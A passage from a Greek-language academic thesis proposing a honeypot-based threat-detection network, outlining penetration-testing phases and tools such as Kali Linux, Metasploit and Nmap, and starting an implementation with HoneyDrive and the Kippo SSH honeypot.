

**Εικόνα 3.1.** Αρχιτεκτονική προτεινόμενου συστήματος

## <span id="page-35-0"></span>**3.2 Προς έναενιαίοσύστημαανίχνευσηςαπειλών**

Λαμβάνοντας υπόψη την ικανότητα των παραπάνω συστατικών να συμπεράνουν πληροφορίες σχετικά με την Τακτική, τις Τεχνικές και τις Διαδικασίες (TTP) ενός εισβολέα, τα Honeypots επιτρέπουν στους σχεδιαστές του συστήματος ασφάλειας ενός οργανισμού ναδιαμορφώσουν ένα ενιαίο πλαίσιο ανίχνευσης απειλών. Στόχος του ενιαίου συστήματος είναι να ανταποκρίνεται σε αναδυόμενες απειλές, να συλλαμβάνει μη ανιχνεύσιμες ευπάθειες και να εντοπίζει κακόβουλους χρήστες σε ένα δίκτυο. Χρησιμοποιώντας τις δυνατότητες των μεμονωμένων Honeypots, η οικοδόμηση μιας περιμέτρου ασφάλειας ("honeynet") δημιουργώντας μια δικτυακή διαμόρφωση αυτών των συστατικών μπορεί να παρέχει ένα σύστημα ανίχνευσης επιθέσεων και έγκαιρης προειδοποίησης. Το σύστημα αυτό μπορεί να είναι ικανό να παρέχει ενεργά δεδομένα που να χρησιμοποιούνται για την υπεράσπισητουδικτύουστοσύνολότου.

Το δίκτυο των honeypots σε συνδυασμό με ενεργές τεχνικές παρακολούθησης και συσχέτισης μπορούν να επιτρέψουν σε επιπρόσθετα εργαλεία στο πίσω μέρος (πχ Security Information and Event Management – SIEM) να δημιουργήσουν δυναμικές λίστες με στοιχεία για απειλές και να ενημερώνονται σε πραγματικό χρόνο. Συνεπώς θα μπορούν να εντοπίσουν σχετικές απειλές σε πραγματικό χρόνο. Με αυτό τον τρόπο η χειροκίνητη συλλογή,ανάλυσηκαιδιαμόρφωσητωνδεδομένωνπουθααπαιτούσεανθρώπινους
πόρους, αντικαθίσταται από αυτοματισμούς, και η αμυντική ετοιμότητα του δικτύου ασφάλειαςαυξάνεταιμε πολύπιο γρήγορο ρυθμό. Έτσι η ομάδαασφάλειας επικεντρώνεται σεπροληπτικάμέτρακαιλιγότερασεμέτραανάδρασης.

Ηδιαμόρφωσητουπαραπάνωδικτύουασφάλειαςπεριλαμβάνειταπαραπάνωβήματα:

1. Χαρτογράφηση της υποδομής

Οι σχεδιαστές του συστήματος πρέπει να έχουν γνώση της δικτυακής υποδομής και των εργαλείων άμυνας στη περίμετρο ή στο εσωτερικό μέρος του δικτύου. Τα εργαλεία αυτά μπορεί να είναι συστήματα IDS (Intrusion Detection) / IPS (Intrusion Prevention), τείχη προστασίας, πλατφόρμες προστασίας από ιούς, συστήματα κρυπτογράφησης, καταγραφικά αρχεία υπολογιστών, συστήματα διαδικτυακής μεσολάβησης (Proxy), παρακολούθησης ακεραιότητας αρχείων, παρακολούθησης ρυθμίσεων και αλλαγών, πολιτικές και διαδικασίες, διαμόρφωση του δικτύου σε απομονωμένες ζώνες και υποδίκτυα. Τα παραπάνω εργαλεία παρέχουν χρήσιμα σύνολα δεδομένων, ωστόσο έχουν γνώση μόνο ενός περιορισμένου μέρους της δραστηριότητας που λαμβάνει χώρα σε ένα δίκτυο.

2. Καταγραφήτωνπιοσημαντικώνσυστημάτων, εφαρμογών,υπηρεσιών

Είναι τα συστήματα, εφαρμογές ή υπηρεσίες τα οποία αν καταστραφούν, αλλοιωθούν ή επιβραδυνθεί η λειτουργία τους θα επηρεάσει τη λειτουργία του οργανισμού στο σύνολο του. Τα συστήματα αυτά διαχειρίζονται ή αποθηκεύονται κρίσιμα ή ευαίσθητα δεδομένα.Η γνώση του τύπου ή των τύπων πληροφοριών που διαθέτει ένα συγκεκριμένο σύστημα μπορεί να είναι δύσκολο να εξακριβωθεί με ακρίβεια, αλλά γνωρίζοντας ποια συστήματα φέρουν ποιους συγκεκριμένους τύπους πληροφοριών και γνωρίζοντας τη θέση αυτών των συστημάτων,μπορείναβοηθήσειτουςυπερασπιστέςναεντοπίσουνπρόσθετεςαπειλές.

3. Δημιουργία ενός εικονικού δικτύου από honeypots

Το προτεινόμενο εικονικό δίκτυο δημιουργείται χρησιμοποιώντας μια δικτυακή ενοποίηση τωνhoneypotsκαιτωνδικτυακώνζωνώνπουδιαμορφώνουντατείχηπροστασίας. Τοποθετείται λογικά μεταξύ της διαδικτυακής πύλης (ISP Gateway) που παρέχει ο πάροχος διαδικτυακών υπηρεσιών στον οργανισμό και του εσωτερικού δικτύου του οργανισμού. Μπορεί να τοποθετηθεί λογικά μπροστά ή πίσω από την αποστρατικοποιημένη ζώνη (DMZ)τουοργανισμού,απόόπουαναγκάζεταιναδιέλθειόληη είσοδοςκαιη έξοδος.

Το σύμπλεγμα αυτό κατασκευάζεται για να χρησιμοποιεί τις στρατηγικές εξαπάτησης και συλλογής πληροφοριών. Έχει σχεδιαστεί για να μοιάζει με ένα νόμιμο δίκτυο σχεδόν σε κάθε λεπτομέρεια. Είναι λογικά κατασκευασμένο ώστε κάθε σύστημα και κάθε διαδρομή δικτύου να παρακολουθείται πολύ και να ρυθμίζεται σε μεγάλο βαθμό. Αλλά ίσως η μεγαλύτερη λειτουργικότηταπουέχειείναιηχρήσηενόςδιακόπτητερματισμού(kill).

Το εικονικό δίκτυο πρέπει να είναι σε θέση να τερματίσει τη λειτουργία του και να επαναδιαμορφωθεί εκ νέου αμέσως. Το δίκτυο από honeypots λειτουργεί ως φίλτρο για όλη την κυκλοφορία του δικτύου και πρέπει να έχει διάφορα επίπεδα φιλτραρίσματος. Μπορεί

να διαθέτει επιπρόσθετους αισθητήρες για να εξασφαλίσει τον προσδιορισμό όλης της κυκλοφορίαςδικτύου.

Το εικονικό δίκτυο θα χρησιμοποιήσει πολλά εικονικά και φυσικά συστήματα για να κατασκευάσει έναν καλά ρυθμιζόμενο λαβύρινθο από παγίδες για τους εισβολείς και να προστατεύσει τα παραπάνω κρίσιμα συστήματα από πιθανά κακόβουλα προγράμματα, και προσπάθειες εισόδου στο δίκτυο. Εάν εισέλθουν νόμιμες απειλές στο λαβύρινθο, θα καταγραφούν οι ενέργειές τους και αυτές οι πληροφορίες μπορούν να χρησιμοποιηθούν για τηνπροστασίατουπραγματικούπεριβάλλοντοςαπόαυτέςτιςίδιεςαπειλές.

Τα honeypots χρησιμοποιούνται ως συστήματα που δελεάζουν τους εισβολείς σε μια προσπάθεια να αποτυπώσουν τις τακτικές και τεχνικές τους. Λαμβάνοντας υπόψη ότι δεν υπάρχουν νόμιμοι λόγοι για την είσοδο κάποιων σε honeypots, τυχόν ενέργειες που αποτυπώνονται μπορούν να θεωρηθούν ως ύποπτες. Μία αναγνωρισμένη ως φυσιολογική κίνηση θα ακολουθήσει μια καθορισμένη διαδρομή και η ανεπιθύμητη κίνηση θα αντιμετωπίσει εμπόδια, πολλές διαδρομές για να διασχίσει το εικονικό δίκτυο και χωρίς σαφή κατεύθυνση για το πού να πάει. Καθώς οι κακόβουλοι χρήστες θα διεισδύουν βαθύτερα σε ένα τέτοιο λαβύρινθο, θα παρακολουθούνται και θα καταγράφονται σε μεγάλο βαθμό από τα εργαλεία ανίχνευσης απειλών που αναφέρθηκαν παραπάνω. Αυτά, με τη σειρά τους, τροφοδοτούν εργαλεία σήμανσης προειδοποιήσεων και αντιμετώπισης απειλών (πχSIEM).

Το παραπάνω δίκτυο από honeypots θα πρέπει να συμπεριφέρεται σαν ένα πραγματικό δίκτυο για να ενισχύσει την αξιοπιστία του. Κάθε σύστημα εντός του εσωτερικού δικτύου θα πρέπει να έχει αναπαράσταση εντός του δικτύου και η τοπολογική διάταξη του εικονικού δικτύου πρέπει ουσιαστικά να μιμείται αυτή του πραγματικού δικτύου. Για να διασφαλιστεί η αποδοχή του δικτύου από honeypots, ένας λογικός συνδυασμός συστημάτων honeypot σε κάθε υποδίκτυο θα πρέπει να μοιάζει με αυτό που θα χρησιμοποιούσετοεσωτερικό δίκτυο.

Για παράδειγμα, στην DMZ περιοχή του εικονικού δικτύου, θα πρέπει να υπάρχουν όμοιοι τύποι των πραγματικών συστημάτων σε ένα DMZ: ένας ψεύτικος διακομιστής Web, ένας εξωτερικός διακομιστής ονοματοδοσίας (DNS), ένας διακομιστής αλληλογραφίας και ίσως έναςδιακομιστήςαρχείων(FTP)ή ακόμηκαι έναςΔιακομιστήςφωνήςμέσωIP(VoIP).

Η τοποθέτηση αυτών των συστημάτων σε υποδίκτυα που μοιάζουν με ένα πραγματικό δίκτυο είναι βασική αρχή της παραπάνω τεχνικής. Έχοντας ένα δίκτυο εντός του δικτύου από honeypots που μοιάζει με ένα πραγματικό υποδίκτυο συγκεκριμένων τερματικών συστημάτων, π.χ. φορητοί υπολογιστές, προσωπικοί υπολογιστές και εκτυπωτές, απλώς κάνουν το δίκτυο πιο αξιόπιστο και διευκολύνουν τον εισβολέα να περιπλανηθεί βαθύτερα σε ένα τέτοιο λαβύρινθο. Με τη σειρά του, επιτρέπουν στην ομάδα παρακολούθησης της ασφάλειας να αναπτύξει μια πολύ πιο περιεκτική λίστα των τακτικών και τεχνικών των επιτιθέμενων.Άρα σημαντικόςστόχος αυτής της τεχνικής είναι να κάνει τους επιτιθέμενους να σπαταλήσουν όσο το δυνατόν περισσότερο χρόνο για να επιτρέψουν στις ομάδα ασφάλειας νααντιμετωπίσει τιςπιθανές επιθέσεις.

4. Δημιουργίαεικονικήςκίνησηςεντόςτουεικονικούδικτύου

Στη προσπάθεια να σχεδιάσουμε και να διαμορφώσουμε το εικονικό δίκτυο από honeypots ώστε να είναι όσο το δυνατόν πιο πιστευτό, υπάρχει ένα άλλο επίπεδο διαμόρφωσης που μπορεί να κάνει το σύμπλεγμα να μοιάζει με το πραγματικό: εργασίες διαχείρισης εντός του δικτύου. Τέτοιες καθημερινές εργασίες στο περιβάλλον μπορεί να περιλαμβάνουν την προσθήκη, την αναβάθμιση και την κατάργηση εφαρμογών, δικτύων, λειτουργικών συστημάτων, τελικών σημείων και συσκευών. Η δημιουργία δικτυακής κίνησης δικτύου εντός του συμπλέγματος και η ουσιαστική μεταχείριση του σαν ένα πραγματικό περιβάλλον παρέχει έναακόμηστρώμαεξαπάτησης.

Για να επιτύχουμε αυτήν την εξαπάτηση, οι διαχειριστές έχουν στη διάθεση τους μία φαρέτρα ενεργειών που προσομοιώνουν τις ενέργειες των χρηστών. Ενέργειες όπως αιτήματα αναζήτησης DNS, διαδικτυακές επισκέψεις, μεταφορές αρχείων και η δημιουργία συμβάντων αυξάνουν τις καταγραφές δεδομένων στα συστήματα. Δημιουργώντας αυτό που φαίνεται να είναι νόμιμος θόρυβος μέσα στο σύμπλεγμα βοηθά στην αξιοπιστία της λειτουργικότητας του δικτύου. Με τη σειρά του, αυτό μπορεί να επιτρέψει στον εισβολέα να ερμηνεύσει το δίκτυο ως κανονικό και να συνεχίσει να διερευνά και να δοκιμάζει να διεισδύσειστοδίκτυοόπωςθαέκανεσεοποιοδήποτεάλλοδίκτυο.

## **3.3 Έλεγχοςτουσυστήματοςανίχνευσηςαπειλών**

Για να μπορέσουμε να ελέγξουμε την αξιοπιστία του προτεινόμενου μοντέλου θα ακολουθήσουμε τη μεθοδολογία του ελέγχου διείσδυσης ή αλλιώς penetration testing (PT). Ο έλεγχος διείσδυσης είναι ένας τρόπος προσομοίωσης επιθέσεων, έτσι ώστε o υπεύθυνος του ελέγχου να μπορεί να εκτιμήσει τους κινδύνους που σχετίζονται με πιθανές παραβιάσεις ασφάλειας. Ο έλεγχος διείσδυσης δεν πρέπει να συνδυάζεται με μια αξιολόγηση ευπάθειας. Η αξιολόγηση ευπάθειας ανακαλύπτει μόνο ευπάθειες που θα μπορούσαν να χρησιμοποιηθούν από επιτιθέμενους, αλλά o υπεύθυνος του ελέγχου ανακαλύπτει ευπάθειες και τις εκμεταλλεύεται όπου είναι δυνατόν. Η εκμετάλλευση ευάλωτων σημείων δίνει στον υπεύθυνο την ευκαιρία να εκτιμήσει τα οφέλη που μπορεί να αποκομίσει ένας εισβολέαςμετάαπόμιαεπιτυχημένηεκμετάλλευση[37].

Aυτός που εκτελεί τον έλεγχο διείσδυσης είναι ο λεγόμενος White Hat χάκερ, ή ηθικός χάκερ, ο οποίος εισβάλλει σε προστατευμένα συστήματα και δίκτυα για να τα δοκιμάσει και να αξιολογήσει το επίπεδο ασφαλείας τους. Υπάρχουν διάφοροι τρόποι για να εκτελέσει μια δοκιμή διείσδυσης. Ένας οργανισμός μπορεί να θέλει ο υπεύθυνος δοκιμών να εκτελέσει μια δοκιμή εξωτερικής διείσδυσης που προσομοιώνει μια επίθεση από το Διαδίκτυο. Ο υπεύθυνος των δοκιμών εκτελεί επιθέσεις ως εξωτερικός χρήστης ή χρησιμοποιώντας τεχνικές κοινωνικής μηχανικής για να αποκτήσει πρόσβαση στο εσωτερικό δίκτυο του οργανισμού.Ορισμένεςδοκιμέςαπαιτούναπότονυπεύθυνοναεκτελέσειμιαδοκιμή

εσωτερικήςδιείσδυσηςόπουπλέονενεργείσανκακόβουλοςυπάλληλοςήεισβολέαςπου έχειήδηπαραβιάσει τηνπερίμετρο[37].

Η δοκιμή εσωτερικής διείσδυσης ονομάζεται δοκιμή white box διείσδυσης και η δοκιμή εξωτερικής διείσδυσης κατηγοριοποιείται ως δοκιμή black box διείσδυσης. Ο μηχανικός διείσδυσηςκατάτηπρώτημέθοδο(whitebox)έχειπρόσβασηστηνεσωτερικήυποδομήτου οργανισμούκαισεόλαταέγγραφαπουμπορείναέχειο οργανισμόςαπότασυστήματάτου. Όταν ο μηχανικός διείσδυσης έχει πρόσβαση στα εσωτερικά συστήματα, η διαδικασία δοκιμής μπορεί να είναι πολύ βαθιά και διεξοδική. Μεγιστοποιεί το χρόνο δοκιμής και ο μηχανικός μπορεί να χρησιμοποιήσει περισσότερους πόρους για τη φάση δοκιμής.

Ωστόσο,αυτόςδενείναιέναςπολύρεαλιστικόςτύποςεπίθεσης,καθώςο μηχανικόςδενείναι στην ίδια θέση με έναν κακόβουλο εισβολέα. Η δοκιμή black box διείσδυσης δεν απαιτεί προηγούμενες πληροφορίες από την υποδομή του οργανισμού, επειδή η πρόθεση αυτού του τύπου δοκιμής είναι να κάνει μια δοκιμή εξωτερικής διείσδυσης, όπου ένας μηχανικός προσπαθεί να βρει ευπάθειες στις υπηρεσίες που εκθέτει στο Διαδίκτυο ο οργανισμός. Η δοκιμή black box διείσδυσης είναι ένα πολύ ρεαλιστικό σενάριο για κακόβουλη επίθεση, αλλάχρειάζεταιπερισσότεροςχρόνοςκαιορισμένεςπεριοχέςτηςυποδομήςτουοργανισμού ενδέχεται ναμην έχουν ελεγχθεί[38].

## **3.3.1 Στάδιαελέγχουδιείσδυσης**

Οέλεγχοςδιείσδυσηςαποτελείταιαπόεπτάδιαφορετικέςφάσεις [37].

- 1. Ορισμός στόχων: ο μηχανικός μιλάει με τους υπεύθυνους ασφάλειας του οργανισμούκαιορίζουντουςστόχους,τοεύροςκαιτημορφήαναφοράς του ελέγχου διείσδυσης.
- 2. Συλλογή πληροφοριών: ο μηχανικός χρησιμοποιεί διαθέσιμα εργαλεία (είτε ανοιχτού κώδικά ή εμπορικής διάθεσης) και μέσα για να βρει πληροφορίες σχετικά με τον οργανισμό, αναλύοντας πιθανές επιλογές για τον μηχανικό να συνδεθεί στον στόχο.
- 3. Μοντελοποίηση απειλών: ο μηχανικός αξιολογεί τις πληροφορίες που αποκτήθηκαν από την προηγούμενη φάση. Ο μηχανικός καθορίζει έπειτα την αξία κάθε ευρήματος και τυχόν πιθανές παραβιάσεις ασφάλειας που βρέθηκαν Αυτές οι πληροφορίες στη συνέχεια χρησιμοποιούνται για την αξιολόγηση και την ανάπτυξη ενός σχεδίου δράσηςκαιμεθόδων γιατην επίθεση.
- 4. Ανάλυση ευπάθειας: ο μηχανικός προσπαθεί να ανακαλύψει τυχόν ευπάθειες στα συστήματα - στόχος. Όταν εντοπίζονται ευπάθειες, μπορούν να αξιοποιηθούν στη φάσητης εκμετάλλευσης.
- 5. Exploitation(Εκμετάλλευση): εάνπραγματοποιηθείμιαεπιτυχημένη εκμετάλλευση, μπορείναοδηγήσεισεμιαφάσημετάτηνεκμετάλλευση.
- 6. Post-exploitation: σε αυτήν τη φάση ο δοκιμαστής προσπαθεί να βρει πρόσβαση σε πρόσθετα συστήματα, να συλλέξει ευαίσθητα δεδομένα και ούτω καθεξής.
- 7. Στηφάσηαναφοράς,ταευρήματασυνοψίζονταικαιαναφέρονταιστονπελάτη.

## **3.3.2 Εργαλείαεκτέλεσηςελέγχουδιείσδυσης**

Υπάρχουν πολλά διαφορετικά εργαλεία δοκιμής που είναι διαθέσιμα τόσο ανοιχτού κώδικα όσο και εμπορικής διάθεσης που μπορεί να χρησιμοποιήσει ένας μηχανικός ελέγχου. Τα εργαλεία δοκιμής ανοιχτού κώδικα είναι μια καλή επιλογή για χρήση και τα περισσότερα απόαυτάενημερώνονταισυχνά.

Ένα από τα εργαλεία ανοιχτού κώδικα που χρησιμοποιείται ευρύτερα για τη πραγματοποίηση ελέγχων διείσδυσης σε οργανισμούς είναι το Kali Linux.

#### KaliLinux

Το Kali Linux είναι μια Linux έκδοση που βασίζεται στο Debian και χρησιμοποιείται για προχωρημένους σκοπούς δοκιμής διείσδυσης. Μπορεί επίσης να χρησιμοποιηθεί ως εργαλείο ελέγχου ασφαλείας. Το Kali Linux είναι ένα πλήρες λειτουργικό σύστημα που περιλαμβάνει πάνω από 600 εργαλεία δοκιμής διείσδυσης που είναι ενσωματωμένα στο ίδιο το σύστημα. Η ενημέρωση του συστήματος είναι εξαιρετικά εύκολη και στην πραγματικότητα οι προγραμματιστές του Kali Linux προτείνουν να ενημερωθούν τα εργαλείαενημερώνονταςολόκληροτοσύστημα,καιόχιέναπρόγραμμακάθεφορά.

Το Kali Linux είναι τόσο καλά ανακατασκευασμένο, που ένας μηχανικός διαθέτει όλα τα εργαλεία που απαιτούνται για να κάνει μια δοκιμή πλήρους διείσδυσης, και δεν χρειάζονται άλλα εργαλεία. Το Kali Linux είναι ένα δωρεάν σύστημα το οποίο αναπτύσσεται, χρηματοδοτείται και συντηρείται από την OffensiveSecurity. Η Offensive Security είναι μια εταιρεία που επικεντρώνεται στην εκπαίδευση πάνω στην ασφάλεια πληροφοριών. Με το Kali Linux, ένας μηχανικός μπορεί να χρησιμοποιήσει παρόμοια εργαλεία και τεχνικές για τον έλεγχο ασφαλείας, όπως θα χρησιμοποιούσε ένας κακόβουλος εισβολέας για την παραβίασητηςυποδομής τουοργανισμού[39].

Άλλο ένα σημαντικό εργαλείο είναι το Metasploit.

#### **Metasploit**

Το Metasploit διατίθεται ως εμπορικό πρόγραμμα, κυρίως η έκδοση Metasploit Pro και Express. Διατίθεται επίσης ως περιορισμένη δωρεάν έκδοση (Metasploit Community) και παρέχει επίσης δωρεάν έκδοση του Metasploit Framework. Η έκδοση Pro είναι μια πλήρης έκδοση με γραφικό περιβάλλον.Η Metasploit Community έκδοση είναι για βασικές δοκιμές διείσδυσηςκαισυνοδεύεταιεπίσηςαπόγραφικόπεριβάλλον.Ηέκδοσηαυτήπροορίζεται

για φοιτητές και μικρές επιχειρήσεις, καθώς είναι δωρεάν, αλλά με περιορισμένες δυνατότητες,αλλάεξακολουθείναπαρέχειγραφικόπεριβάλλον.

Η έκδοση του Framework είναι ένα πλήρες σύνολο εργαλείων και προγραμμάτων εκμετάλλευσης, αλλά εκτελείται μόνο από γραμμή εντολών. Η έκδοση Framework θεωρείται ως «de-facto» πρότυπο για δοκιμές διείσδυσης [40]. Το Metasploit Framework (MSF) περιλαμβάνεται στο Kali Linux 2 και είναι ένα από τα πιο χρησιμοποιημένα δωρεάν εργαλεία ελέγχου που διατίθενται σε όλους τους επαγγελματίες ασφαλείας σε όλο τον κόσμο. Δεν είναι απλώς μια συλλογή προγραμμάτων εκμεταλλεύσεων, είναι επίσης μια υποδομή που μπορεί κανείς να χρησιμοποιήσει για τις δικές του προσαρμοσμένες ανάγκες. Το Metasploit Framework παρέχει ένα πλήρες σύνολο εργαλείων για δημιουργία και εκτέλεση προγραμμάτων εκμετάλευσης, ή προσθήκες ευπαθειών σε διαδικτυακές εφαρμογές.Διαθέτει επίσης εργαλείασυλλογήςπληροφοριώνγιατοδίκτυοτουοργανισμού [41].

Επίσης, η συλλογή πληροφοριών παίζει σημαντικό ρόλο στη δοκιμή διείσδυσης. Εάν θέλουμε να μπορέσουμε να ξεκινήσουμε μια επίθεση στον οργανισμό-στόχο, πρέπει να συγκεντρώσουμε μερικές βασικές πληροφορίες σχετικά με τον στόχο. Και αυτό γίνεται με εργαλείασυλλογήςπληροφοριών.

#### Nmap-Zenmap

Το Nmap περιλαμβάνεται στο Kali Linux 2. Τρέχει από τη γραμμή εντολών και είναι ένα δωρεάν πρόγραμμα ανοιχτού κώδικα. Μπορεί να χρησιμοποιηθεί για έλεγχο ασφαλείας και ανακάλυψη ανοικτών προσβάσεων σε ένα δίκτυο. Σαρώνει το δίκτυο για κεντρικούς υπολογιστές, υπηρεσίες, λειτουργικά συστήματα, φίλτρα πακέτων / τείχη προστασίας και πολλά άλλα χαρακτηριστικά. Το Nmap μπορεί εύκολα να σαρώσει μεγάλα δίκτυα ή μόνο έναν κεντρικό υπολογιστή. Είναι ένα πολύ ισχυρό εργαλείο και υποστηρίζεται καλά από μια ζωντανή κοινότητα που περιλαμβάνει χρήστες και προγραμματιστές. Το πακέτο Nmap περιλαμβάνει διάφορα εργαλεία που μπορούν να χρησιμοποιηθούν για σκοπούς σάρωσης καιδημιουργίας ερωτημάτωνστοδίκτυο[42].

Το Zenmap είναιμια γραφική έκδοση τουNmap. Μπορεί να χρησιμοποιηθεί για τους ίδιους σκοπούς με το βοηθητικό πρόγραμμα γραμμής εντολών. Μπορεί να είναι ευκολότερο στη χρήση για αρχάριους, αλλά συνιστάται κάποιος να εξοικειωθεί αρχικά με τη γραμμή εντολών, επειδήείναιπολύπιοδιαφορετικήαπότηνγραφικήέκδοση[42].

# **Κεφάλαιο 4 Υλοποίηση**

Το προτεινόμενο μοντέλο της εφαρμογής πολλαπλών honeypots που προτείναμε στο προηγούμενο κεφάλαιο μπορεί να ελεγχθεί για την αξιοπιστία του μέσω ενός πλαισίου εργαλείων προσομοίωσης. Σε αυτό θα συνδράμει το Honeydrive, ένα εικονικό μηχάνημα σε Linux που περιλαμβάνει προεγκατεστημένα προγράμματα honeypot, και το Kali Linux, ένα εικονικό μηχάνημα σε Linux που περιλαμβάνει προεγκατεστημένα προγράμματα εκτέλεσης ελέγχων διείσδυσης.

## **4.1 HoneyDrive**

Το HoneyDrive είναι μία Linux διανομή που περιλαμβάνει προγράμματαhoneypot. Είναι μια εικονική συσκευή (OVA) με εγκατεστημένη την έκδοση LTS Xubuntu Desktop 12.04.4 Περιέχει πάνω από 10 προεγκατεστημένα και προρυθμισμένα πακέτα λογισμικού honeypot, όπως Kippo SSH honeypot, Dionaea και Amun malware honeypots, Honeyd, Glastopf,Wordpot,ConpotSCADA/ ICS honeypot,Thug,PhoneyCκαιπολλάάλλα. Επιπλέον, περιλαμβάνει πολλά χρήσιμα προρυθμισμένα σενάρια και βοηθητικά προγράμματα για την ανάλυση, την οπτικοποίηση και την επεξεργασία των δεδομένων που μπορεί να συλλέξει, όπως Kippo-Graph, Honeyd-Viz, DionaeaFR, ELK στοίβα και πολλά άλλα. Τέλος, σχεδόν 90 γνωστά εργαλεία ανάλυσης κακόβουλου λογισμικού, ιατροδικαστικής και παρακολούθησης δικτύουυπάρχουν επίσηςστηδιανομή.

Aφού το εγκαταστήσαμε σε Oracle Virtual Box επιλέξαμε τα honeypots που θα πλαισιώνανε το εικονικό δίκτυο σύμφωνα με το προτεινόμενο μοντέλο μας. Τα εργαλεία αυτά θα είναι:

- Kippo
- Dionaea
- Glastopf
- Amun

## **4.2 Kippo: sshhoneypot**

### **4.2.1 ΠαραμετροποίησητουHoneypot**

Το Kippo είναι ένα honeypot SSH μεσαίας αλληλεπίδρασης που έχει σχεδιαστεί για να καταγράφει μια επίθεση brute-force που εμφανίζεται στη πόρτα 22. Επιτρέπει την καταγραφή ολόκληρης της αλληλεπίδρασης του φλοιού του λειτουργικού συστήματος με έναν εισβολέα. Μπορεί επίσης να χρησιμοποιηθεί για εξαπάτηση παρουσιάζοντας ένα ψεύτικο σύστημα αρχείων. Το Kippo αποθηκεύει τα συμβάντα σε μια βάση δεδομένων MySQL. Οι πιο σημαντικοί πίνακες παρατίθενται στον Πίνακα 4.1.



Πίνακας 4.1. Γραμμογράφηση της βάσης δεδομένων του Kippo

Tο πακέτο αυτό στο Honeydrive περιλαμβάνει τους παρακάτω φακέλους:

- dl: αυτός είναι έναςπροεπιλεγμένος φάκελοςόπου το kippo αποθηκεύει όλα τα κακόβουλαπρογράμματακαιταπρογράμματαεκμετάλλευσηςπουκατεβάζειο εισβολέαςχρησιμοποιώντας την εντολήwget.
- Honeyfs: αυτός ο φάκελος περιλαμβάνει ορισμένα αρχεία, τα οποία θα παρουσιαστούν στον εισβολέα
- kippo.cfg: αρχείο διαμόρφωσης του προγράμματος kippo
- log: προεπιλεγμένος φάκελος για την καταγραφή της αλληλεπίδρασης των εισβολέων με τον φλοιό του συστήματος
- start.sh: είναι το script εκτέλεσης του προγράμματος στον φλοιό του συστήματος
- utils: περιέχει διάφορα βοηθητικά προγράμματα από τα οποία το πιο αξιοσημείωτο είναι το playlog.py, το οποίο επιτρέπει την αναπαραγωγή των εντολών του εισβολέα στοφλοιότου kippo.

Εκτελούμε συνεπώς το πρόγραμμα Kippo στην επιφάνεια εργασίας του Ubuntu 12.04 LTS.

```
honeydrive@honeydrive:~$ /honeydrive/kippo/start.sh
Starting kippo in the background...
```
